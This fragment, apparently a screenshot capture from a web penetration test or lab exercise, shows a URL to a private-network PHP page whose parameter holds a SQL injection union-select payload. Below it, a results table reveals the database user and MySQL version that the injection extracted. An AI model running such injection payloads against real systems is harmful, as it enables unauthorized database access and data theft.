 10.250.200.3:81/sys2_test.php?test=vittoria%27%20union%20all%20select%201,2,3,user(),version(),6,7,8,9,10,11,12...
Log in Register
Kafeh khar-feim
Results
Picture Name Mail Phone number Website PGP ID
root@172.18.0.7 6 5.7.20-log 8 7
Contact us